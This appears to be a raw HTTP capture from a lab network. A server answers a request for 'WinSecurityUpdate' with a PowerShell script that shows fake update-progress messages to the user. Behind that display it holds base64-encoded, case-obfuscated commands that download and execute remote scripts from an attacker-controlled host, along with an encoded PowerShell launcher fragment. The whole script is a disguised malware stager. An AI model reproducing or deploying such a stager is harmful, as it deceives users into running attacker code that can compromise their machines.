 GET /WinSecurityUpdate HTTP/1.1
Host: 192.168.124.128:8000
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.2
Date: Thu, 20 Jan 2022 08:41:00 GMT
Content-type: application/octet-stream
Content-Length: 1408
Last-Modified: Thu, 13 Jan 2022 14:54:17 GMT
echo "[!] Preparing System for Update"
echo "[*] ============================"
start-sleep -s 1
echo "[*]"
start-sleep -s 1
echo "[*]"
start-sleep -s 1
echo "[*]"
echo "[!] Starting Update Process."
echo "[*] ============================"
start-sleep -s 1
echo "[*]"
start-sleep -s 1
echo "[*]"
start-sleep -s 1
echo "[*]"
#$a1 = "SW5WT2tFLUVYcHJlU1NJb04gKE5ldy1PQmpFQ3QgTmVULldFYkNMaWVuVCkuRG93TmxPYURTVHJpbkcoJ2h0dHA6Ly8xOTIuMTY4LjI0MS4xMzI6ODAwMC9hMScp"
#$r1 = "SW5WT2tFLUVYcHJlU1NJb04gKE5ldy1PQmpFQ3QgTmVULldFYkNMaWVuVCkuRG93TmxPYURTVHJpbkcoJ2h0dHA6Ly8xOTIuMTY4LjI0MS4xMzI6ODAwMC9yMScp"
$a1 = "SW5WT2tFLUVYcHJlU1NJb04gKE5ldy1PQmpFQ3QgTmVULldFYkNMaWVuVCkuRG93TmxPYURTVHJpbkcoJ2h0dHA6Ly8xOTIuMTY4LjEyNC4xMjg6ODAwMC9hMScp"
$r1 = "SW5WT2tFLUVYcHJlU1NJb04gKE5ldy1PQmpFQ3QgTmVULldFYkNMaWVuVCkuRG93TmxPYURTVHJpbkcoJ2h0dHA6Ly8xOTIuMTY4LjEyNC4xMjg6ODAwMC9yMScp"
start-sleep -s 1
$p1 = "UG9XZVJTaEVMbDs7LW5vUCAtYyAi"
$p2 = $p1.substring(0,28)
echo "[*]"
start-sleep -s 1
echo "[!] Update Process Completed"